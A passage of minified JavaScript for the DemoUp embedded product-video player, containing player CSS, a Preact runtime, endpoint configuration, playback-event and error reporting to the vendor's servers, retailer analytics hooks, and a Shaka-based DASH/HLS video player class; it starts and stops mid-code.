top: 0;\n  right: 0;\n  width: 40%;\n  height: 100%;\n  overflow-y: hidden;\n  overflow-x: hidden;\n  color: black;\n  background-color: white;\n  padding: 0 1% 1% 1%;\n  z-index: 2;\n  height: calc(100% - var(--cl-jwplayer-controlbar-height, 0px));\n  transition: height 250ms cubic-bezier(0, 0.25, 0.25, 1);\n}\n.demoup-trans-text-highlighted {\n  color: white;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  font-weight: 400;\n  text-align: left;\n  margin-top: 0px !important;\n  margin-bottom: 0px !important;\n  background-color: #3a4863;\n}\n.demoup-audio-spinner {\n  display: inline-block;\n  width: 1.7em;\n  height: 1.7em;\n  aspect-ratio: 1 / 1;\n  border: 0.15em solid #7991a1;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border-top-color: white;\n  animation: cl-spinner-spin 1s ease-in-out infinite;\n}\n.demoup-audio-loading-indicator {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: 0.5em;\n  font-size: clamp(10px, 1.8vw, 14px);\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  color: white;\n  font-weight: 400;\n}\n@keyframes cl-spinner-spin {\n  to {\n    transform: rotate(360deg);\n  }\n}\n@media (hover: hover) {\n  .demoup-trans-text:hover {\n    background-color: #3a4863e6 !important;\n    color: white;\n    cursor: pointer;\n  }\n}\n",""]),e.exports=r}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var a=t[i]={id:i,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t,i,r,a,o,s,u,l,c,d,h={},p=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function m(e,t){for(var n in t)e[n]=t[n];return e}function v(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(t,n,i){var r,a,o,s={};for(o in n)"key"==o?r=n[o]:"ref"==o?a=n[o]:s[o]=n[o];if(arguments.length>2&&(s.children=arguments.length>3?e.call(arguments,2):i),"function"==typeof t&&null!=t.defaultProps)for(o in t.defaultProps)void 0===s[o]&&(s[o]=t.defaultProps[o]);return b(t,s,r,a,null)}function b(e,n,r,a,o){var s={type:e,props:n,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=t.vnode&&t.vnode(s),s}function w(e){return e.children}function S(e,t){this.props=e,this.context=t}function T(e,t){if(null==t)return e.__?T(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?T(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function A(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!E.__r++||a!==t.debounceRendering)&&((a=t.debounceRendering)||o)(E)}function E(){for(var e,n,i,a,o,u,l,c=1;r.length;)r.length>c&&r.sort(s),e=r.shift(),c=r.length,e.__d&&(i=void 0,o=(a=(n=e).__v).__e,u=[],l=[],n.__P&&((i=m({},a)).__v=a.__v+1,t.vnode&&t.vnode(i),R(n.__P,i,a,n.__n,n.__P.namespaceURI,32&a.__u?[o]:null,u,null==o?T(a):o,!!(32&a.__u),l),i.__v=a.__v,i.__.__k[i.__i]=i,N(u,i,l),i.__e!=o&&x(i)));E.__r=0}function k(e,t,n,i,r,a,o,s,u,l,c){var d,f,g,m,v,y,b=i&&i.__k||p,w=t.length;for(u=I(n,t,b,u,w),d=0;d<w;d++)null!=(g=n.__k[d])&&(f=-1===g.__i?h:b[g.__i]||h,g.__i=d,y=R(e,g,f,r,a,o,s,u,l,c),m=g.__e,g.ref&&f.ref!=g.ref&&(f.ref&&O(f.ref,null,g),c.push(g.ref,g.__c||m,g)),null==v&&null!=m&&(v=m),4&g.__u||f.__k===g.__k?u=M(g,u,e):"function"==typeof g.type&&void 0!==y?u=y:m&&(u=m.nextSibling),g.__u&=-7);return n.__e=v,u}function I(e,t,n,i,r){var a,o,s,u,l,c=n.length,d=c,h=0;for(e.__k=new Array(r),a=0;a<r;a++)null!=(o=t[a])&&"boolean"!=typeof o&&"function"!=typeof o?(u=a+h,(o=e.__k[a]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):g(o)?b(w,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,s=null,-1!==(l=o.__i=C(o,n,u,d))&&(d--,(s=n[l])&&(s.__u|=2)),null==s||null===s.__v?(-1==l&&h--,"function"!=typeof o.type&&(o.__u|=4)):l!=u&&(l==u-1?h--:l==u+1?h++:(l>u?h--:h++,o.__u|=4))):e.__k[a]=null;if(d)for(a=0;a<c;a++)null!=(s=n[a])&&!(2&s.__u)&&(s.__e==i&&(i=T(s)),j(s,s));return i}function M(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=M(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=T(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function _(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){_(e,t)})):t.push(e)),t}function C(e,t,n,i){var r,a,o=e.key,s=e.type,u=t[n];if(null===u||u&&o==u.key&&s===u.type&&!(2&u.__u))return n;if(i>(null==u||2&u.__u?0:1))for(r=n-1,a=n+1;r>=0||a<t.length;){if(r>=0){if((u=t[r])&&!(2&u.__u)&&o==u.key&&s===u.type)return r;r--}if(a<t.length){if((u=t[a])&&!(2&u.__u)&&o==u.key&&s===u.type)return a;a++}}return-1}function P(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function L(e,t,n,i,r){var a;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||P(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||P(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(u,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?i?n.u=i.u:(n.u=l,e.addEventListener(t,a?d:c,a)):e.removeEventListener(t,a?d:c,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function D(e){return function(n){if(this.l){var i=this.l[n.type+e];if(null==n.t)n.t=l++;else if(n.t<i.u)return;return i(t.event?t.event(n):n)}}}function R(e,n,i,r,a,o,s,u,l,c){var d,h,p,f,y,b,T,x,A,E,I,M,_,C,P,L,D,R,N=n.type;if(void 0!==n.constructor)return null;128&i.__u&&(l=!!(32&i.__u),o=[u=n.__e=i.__e]),(d=t.__b)&&d(n);e:if("function"==typeof N)try{if(x=n.props,A="prototype"in N&&N.prototype.render,E=(d=N.contextType)&&r[d.__c],I=d?E?E.props.value:d.__:r,i.__c?T=(h=n.__c=i.__c).__=h.__E:(A?n.__c=h=new N(x,I):(n.__c=h=new S(x,I),h.constructor=N,h.render=F),E&&E.sub(h),h.props=x,h.state||(h.state={}),h.context=I,h.__n=r,p=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=N.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=m({},h.__s)),m(h.__s,N.getDerivedStateFromProps(x,h.__s))),f=h.props,y=h.state,h.__v=n,p)A&&null==N.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==N.getDerivedStateFromProps&&x!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(x,I),!h.__e&&(null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(x,h.__s,I)||n.__v==i.__v)){for(n.__v!=i.__v&&(h.props=x,h.state=h.__s,h.__d=!1),n.__e=i.__e,n.__k=i.__k,n.__k.some((function(e){e&&(e.__=n)})),M=0;M<h._sb.length;M++)h.__h.push(h._sb[M]);h._sb=[],h.__h.length&&s.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(x,h.__s,I),A&&null!=h.componentDidUpdate&&h.__h.push((function(){h.componentDidUpdate(f,y,b)}))}if(h.context=I,h.props=x,h.__P=e,h.__e=!1,_=t.__r,C=0,A){for(h.state=h.__s,h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),P=0;P<h._sb.length;P++)h.__h.push(h._sb[P]);h._sb=[]}else do{h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++C<25);h.state=h.__s,null!=h.getChildContext&&(r=m(m({},r),h.getChildContext())),A&&!p&&null!=h.getSnapshotBeforeUpdate&&(b=h.getSnapshotBeforeUpdate(f,y)),D=(L=null!=d&&d.type===w&&null==d.key)?d.props.children:d,L&&(d.props.children=null),u=k(e,g(D)?D:[D],n,i,r,a,o,s,u,l,c),h.base=n.__e,n.__u&=-161,h.__h.length&&s.push(h),T&&(h.__E=h.__=null)}catch(e){if(n.__v=null,l||null!=o)if(e.then){for(n.__u|=l?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,n.__e=u}else for(R=o.length;R--;)v(o[R]);else n.__e=i.__e,n.__k=i.__k;t.__e(e,n,i)}else null==o&&n.__v==i.__v?(n.__k=i.__k,n.__e=i.__e):u=n.__e=U(i.__e,n,i,r,a,o,s,l,c);return(d=t.diffed)&&d(n),128&n.__u?void 0:u}function N(e,n,i){for(var r=0;r<i.length;r++)O(i[r],i[++r],i[++r]);t.__c&&t.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){t.__e(e,n.__v)}}))}function U(n,i,r,a,o,s,u,l,c){var d,p,f,m,y,b,w,S=r.props,x=i.props,A=i.type;if("svg"==A?o="http://www.w3.org/2000/svg":"math"==A?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((y=s[d])&&"setAttribute"in y==!!A&&(A?y.localName==A:3==y.nodeType)){n=y,s[d]=null;break}if(null==n){if(null==A)return document.createTextNode(x);n=document.createElementNS(o,A,x.is&&x),l&&(t.__m&&t.__m(i,s),l=!1),s=null}if(null===A)S===x||l&&n.data===x||(n.data=x);else{if(s=s&&e.call(n.childNodes),S=r.props||h,!l&&null!=s)for(S={},d=0;d<n.attributes.length;d++)S[(y=n.attributes[d]).name]=y.value;for(d in S)if(y=S[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=y;else if(!(d in x)){if("value"==d&&"defaultValue"in x||"checked"==d&&"defaultChecked"in x)continue;L(n,d,null,y,o)}for(d in x)y=x[d],"children"==d?m=y:"dangerouslySetInnerHTML"==d?p=y:"value"==d?b=y:"checked"==d?w=y:l&&"function"!=typeof y||S[d]===y||L(n,d,y,S[d],o);if(p)l||f&&(p.__html===f.__html||p.__html===n.innerHTML)||(n.innerHTML=p.__html),i.__k=[];else if(f&&(n.innerHTML=""),k("template"===i.type?n.content:n,g(m)?m:[m],i,r,a,"foreignObject"==A?"http://www.w3.org/1999/xhtml":o,s,u,s?s[0]:r.__k&&T(r,0),l,c),null!=s)for(d=s.length;d--;)v(s[d]);l||(d="value","progress"==A&&null==b?n.removeAttribute("value"):void 0!==b&&(b!==n[d]||"progress"==A&&!b||"option"==A&&b!==S[d])&&L(n,d,b,S[d],o),d="checked",void 0!==w&&w!==n[d]&&L(n,d,w,S[d],o))}return n}function O(e,n,i){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==n||(e.__u=e(n))}else e.current=n}catch(e){t.__e(e,i)}}function j(e,n,i){var r,a;if(t.unmount&&t.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||O(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){t.__e(e,n)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&j(r[a],n,i||"function"!=typeof e.type);i||v(e.__e),e.__c=e.__=e.__e=void 0}function F(e,t,n){return this.constructor(e,n)}function B(n,i,r){var a,o,s,u;i==document&&(i=document.documentElement),t.__&&t.__(n,i),o=(a="function"==typeof r)?null:r&&r.__k||i.__k,s=[],u=[],R(i,n=(!a&&r||i).__k=y(w,null,[n]),o||h,h,i.namespaceURI,!a&&r?[r]:o?null:i.firstChild?e.call(i.childNodes):null,s,!a&&r?r:o?o.__e:i.firstChild,a,u),N(s,n,u)}function V(t,n,i){var r,a,o,s,u=m({},t.props);for(o in t.type&&t.type.defaultProps&&(s=t.type.defaultProps),n)"key"==o?r=n[o]:"ref"==o?a=n[o]:u[o]=void 0===n[o]&&void 0!==s?s[o]:n[o];return arguments.length>2&&(u.children=arguments.length>3?e.call(arguments,2):i),b(t.type,u,r||t.key,a||t.ref,null)}e=p.slice,t={__e:function(e,t,n,i){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},i=0,S.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},S.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},S.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},E.__r=0,u=/(PointerCapture)$|Capture$/i,l=0,c=D(!1),d=D(!0);var H=/^[\w-]*$/,G=Function.prototype.bind.call(Function.prototype.call,[].slice);const z=class extends S{componentWillMount(){this.rerender=function(){this.forceUpdate()}.bind(this),window.addEventListener("resize",this.rerender),document.addEventListener("demoup.resized",this.rerender)}componentWillUnmount(){window.removeEventListener("resize",this.rerender),document.removeEventListener("demoup.resized",this.rerender)}render(e){var t,n,i,r,a,o,s=e.target,u="string"==typeof s?(t=document,r="#"===(n=s)[0],a="."===n[0],o=r||a?n.slice(1):n,H.test(o)?r?(i=(t=t.getElementById?t:document).getElementById(o))?[i]:[]:t.getElementsByClassName&&a?G(t.getElementsByClassName(o)):G(t.getElementsByTagName(n)):G(t.querySelectorAll(n))):s;return u.length&&(u=u[0]),V(e.children,{availableHeight:u.clientHeight,availableWidth:u.clientWidth})}};function q(e,t,n){var i=t.height,r=t.width;if(t.height>e.height||t.width>e.width||n){var a=e.height/i,o=e.width/r,s=Math.min(a,o);i=Math.ceil(i*s),r=Math.ceil(r*s)}return{height:i,width:r}}var K=n(2169),W=[n(6957),n(1328),n(1306),n(9057)];const X=K.createStore(W,[]),$="DemoUpData",Y=function(e){return(X.get($)||{})[e]},J=function(e,t){try{var n=X.get($)||{};return n[e]=t,X.set($,n)}catch(e){return null}};var Z=["responseType","withCredentials","timeout","onprogress"];function Q(e,t){var n=e.headers||{},i=e.body,r=e.method||(i?"POST":"GET"),a=!1,o=(e.cors,new XMLHttpRequest);function s(e,n){return function(){a||(t(void 0===o.status?e:o.status,0===o.status?"Error":o.response||o.responseText||n,o),a=!0)}}o.open(r,e.url,!0);var u=o.onload=s(200);o.onreadystatechange=function(){4===o.readyState&&u()},o.onerror=s(null,"Error"),o.ontimeout=s(null,"Timeout"),o.onabort=s(null,"Abort"),i&&(ee(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||ee(n,"Content-Type","application/x-www-form-urlencoded"));for(var l=0,c=Z.length;l<c;l++)void 0!==e[d=Z[l]]&&(o[d]=e[d]);if(o.setRequestHeader)for(var d in n)o.setRequestHeader(d,n[d]);return o.send(i),o}function ee(e,t,n){e[t]=e[t]||n}var te="//events.demoup.com/callback/",ne="//static.demoup.com/";const ie={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${te}video-event`,cart:`${te}store/cart`,checkout:`${te}store/checkout`,errors:`${te}integration-error-event`,fb:`${ne}video`,pageloadevent:`${te}pageload_event`,stage1:`${ne}api/stages/1285/`,static:`${ne}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}},re=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent);var ae=Y("sessionId");ae||(ae=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),J("sessionId",ae));const oe={id:ae};var se=0;function ue(e,t){(e=>{e.split(".").slice(-2).join(".")})(document.location.hostname||window.document.location.hostname),re||Q({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:e,position:0,sequence:se++,sessionId:oe.id,url:window.demoupEmbeddedByUrl||location.href},t)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:ie.urls.api},(function(){}))}function le(e,t,n){try{if(document.location.href.indexOf("kaufland")>0)if(0==n){var i={event:"GAevent",eventAction:"DemoUp Video click",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}`};dataLayer.push(i)}else n%25==0&&0!=n&&(i={event:"GAevent",eventAction:"DemoUp Video Progress",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}_${n}%`},dataLayer.push(i))}catch(e){}}function ce(e,t,n){try{window.utag&&window.utag.link({event_attributes_eventName:"video",event_category_primaryCategory:"video",event_eventInfo_effect:e,event_eventInfo_eventLabel:t,event_eventInfo_eventValue:n})}catch(e){}}const de="demoupUI-controlbutton",he=n(5343);function pe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:"d_fullscreen",dangerouslySetInnerHTML:{__html:e.image}}))}function fe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:e.class,dangerouslySetInnerHTML:{__html:e.image}}))}function ge(e){var t=e.duration;return y("div",{class:de+" timelength"},y("div",null,isNaN(t)||!isFinite(t)?null:he(1e3*t)))}function me(e){return y("div",{class:"demoupUI-controlbutton",onClick:e.onClick,onMouseLeave:e.onMouseLeave,onMouseEnter:e.onMouseEnter,style:{position:"relative"}},y("div",{class:"volumechange",dangerouslySetInnerHTML:{__html:e.image}}),e.children)}function ve(e,t){re||Q({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(t),type:e,url:location.href}),cors:!0,headers:ie.jsonHeader,method:"POST",url:ie.urls.errors},(function(){}))}const ye={buffering:n(7594),fullscreen_enter:n(7684),fullscreen_exit:n(4966),mediaerror:n(7674),pause:n(8118),play:n(1670),play_big:n(6469),volume_change:n(2313),volume_muted:n(6466)};var be=n(345),we=n(2954),Se=n.n(we);const Te=n(8124),xe=n(8954),Ae=n(7160);class Ee extends S{lastScrollTop=0;constructor(e){super(e),this.controlBarTimer=null,this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}addEventListenersToVideo(e){e.addEventListener("ended",this.onEnd),e.addEventListener("error",this.onError,!0),e.addEventListener("loadedmetadata",this.setPosition),e.addEventListener("pause",this.onPause),e.addEventListener("play",this.onPlay),e.addEventListener("progress",this.onProgress),e.addEventListener("waiting",this.onWaiting),e.addEventListener("timeupdate",this.onTimeUpdate)}removeEventListenersFromVideo(e){e.removeEventListener("ended",this.onEnd),e.removeEventListener("error",this.onError,!0),e.removeEventListener("loadedmetadata",this.setPosition),e.removeEventListener("pause",this.onPause),e.removeEventListener("play",this.onPlay),e.removeEventListener("progress",this.onProgress),e.removeEventListener("waiting",this.onWaiting),e.removeEventListener("timeupdate",this.onTimeUpdate)}componentDidMount(){var e=this.$video;window.onmousewheel=document.onmousewheel=this.onVolumeSliderScroll;const t=Se().getParser(window.navigator.userAgent);if("mobile"==t.getPlatform().type&&"iOS"!=t.getOS().name)try{this.requestFullScreen()}catch(e){this.log("Warning change into fullscreen failed")}this.$video?.pause(),this.initPlayer(e),this.startPlayback(),e.focus()}componentDidUpdate(e){var t=this.props,n=this.$video;if(e.id!=this.props.id)return n.pause(),setTimeout((()=>{this.setState({currentVideoId:this.props.id})}),100),void(void 0!==this.dash?this.dash.destroy().then((()=>{this.log("Movie was changed, falling back from dash mode to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")})):(this.log("Movie was changed, falling back to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")));if(e.show&&!t.show)window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),n.pause();else if(!e.show&&t.show){const e=Se().getParser(window.navigator.userAgent);"iOS"==e.getOS().name&&"mobile"==e.getPlatform().type||t.autoPlay&&n.play()}else e.sources!==t.sources&&this.startPlayback()}componentWillUnmount(){this.$video&&(this.removeEventListenersFromVideo(this.$video),this.$video.pause?.(),this.$video.remove?.()),window.onmousewheel=document.onmousewheel=null,window.onwheel=null}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){let t="";return this.props.sources.map((n=>{n.type==e&&(t=n.src)})),t}initPlayer(e){if(this.state.browserFeatures.shouldUseMSE){const t="mobile"==Se().getParser(window.navigator.userAgent).getPlatform().type?2e5:15e5;this.dash=new be.Player(e),this.dash.configure({abr:{defaultBandwidthEstimate:t,switchInterval:3},streaming:{preferNativeHls:!0},manifest:{defaultPresentationDelay:1}}),this.dash.addEventListener("error",this.onError),this.log("ComponentDidMount: Player initialized with default bandwith:"+t+" bit/sec")}}initState(){const e={browserFeatures:{},buffered:0,controlbar:!0,children:this.props.children,fullscreened:!1,muted:!1,noanimation:!1,status:1,timeStore:{},volume:Y("videoVolume")||1,volumeSliderMoveable:!1,showVolumePopup:!1,currentVideoId:0};return this.setState(e),e}loadAdaptivePlaylist=async e=>{let t=this.getPlaylistItemWithType("application/dash+xml");return"HLS"==e&&(t=this.getPlaylistItemWithType("application/x-mpegURL")),""!==t?(this.log("AdaptivePlaylist: Loading "+e+" manifest:"+t),await this.dash.load(t).then((()=>(this.log("AdaptivePlaylist: Starting "+e+" Playback"+t),!0))).catch((n=>(this.onError("AdaptivePlaylist: Error '"+n.code+"' while handling "+e+" error detail:'"+n.detail+"' playlist:"+t),this.log("AdaptivePlaylist: See 'https://shaka-player-demo.appspot.com/docs/api/shaka.util.Error.html#value:"+n.code+"' for more information"),!(!this.state.browserFeatures.shouldUseHLS||"HLS"==e)&&(this.log("AdaptivePlaylist: DASH playback failed, falling back to HLS"),this.loadAdaptivePlaylist("HLS")))))):this.state.browserFeatures.shouldUseHLS&&"HLS"!=e?(this.log("AdaptivePlaylist: No valid DASH playlist found, falling back to HLS"),this.loadAdaptivePlaylist("HLS")):(this.log("AdaptivePlaylist: No valid playlist found, unloading MSE player"),!1)};log(e){}prepareBrowser(){this.state.browserFeatures.shouldUseMSE&&(be.polyfill.installAll(),this.log("BrowserPreparation: Installing Shaka MSE polyfills"))}startPlayback=async()=>{let e=!1,t=this.$video;if(this.state.browserFeatures.shouldUseMSE&&(e=this.state.browserFeatures.shouldUseDASH?await this.loadAdaptivePlaylist("DASH"):await this.loadAdaptivePlaylist("HLS"),0==e&&this.dash.destroy()),0==e){this.log("Adaptive Streaming failed to initialize");const e=this.props.sources.find((e=>e.type.startsWith("video")));this.log("Falling back to "+e.type),t.src=this.getPlaylistItemWithType(e.type),this.log("Using file:"+t.src),t.load(),this.log("Loading video file"),t.play(),this.log("Playing video file")}this.setState({buffered:0}),this.noAnimationShortly(),t.volume=this.state.volume};onVolumeSliderDragStart=e=>{this.setState({volumeSliderMoveable:!0}),this.consumeEvent(e),this.resetControlBar()};onVolumeSliderMove=e=>{if(e.preventDefault(),!this.state.volumeSliderMoveable&&!e.touches)return;let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};onVolumeSliderScroll=e=>{if(e.preventDefault,e.returnValue=!1,this.consumeEvent(e),Math.abs(e.deltaY)<3||!this.state.showVolumePopup)return;const t=e.deltaY>1?-1:1;let n=100*this.state.volume+t;n=Math.min(1,Math.max(0,n/100)),this.$video.volume=n,this.setState({volume:n}),J("videoVolume",n)};onVolumeSliderDragStop=e=>{this.setState({volumeSliderMoveable:!1,showVolumePopup:!1}),this.consumeEvent(e)};onEnd=()=>{this.props.onEnd()};onError=e=>{if(this.$video.error&&this.log("Error "+this.$video.error.code+"; details: "+this.$video.error.message),e){if('{"isTrusted":true}'==JSON.stringify(e))return;this.log("Error during video playback "+JSON.stringify(e)),ve("video",e)}else this.$video.error&&ve("video","Media Error "+this.$video.error.code+"; details: "+this.$video.error.message);this.setState({status:1})};onKey=e=>{var t=e.keyCode,n=this.$video,i=this.resetControlBar;27===t?this.props.onClose():32===t||179==t?(this.onToggle(),i()):38===t?(n.volume=Math.min(n.volume+.1,1),i()):40===t?(n.volume=Math.max(n.volume-.1,0),i()):37===t||227==t?(n.currentTime-=5,i()):39===t||228==t?(n.currentTime+=5,i()):70===t?(xe.getFullScreenElement()?xe.exitFullScreen():this.requestFullScreen(),i()):77===t&&(n.volume=0,i()),this.consumeEvent(e)};onPause=()=>{this.showControlBar();var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0),this.props.onPause(this.$video,this.state.currentVideoId,e)};onPlay=()=>{var 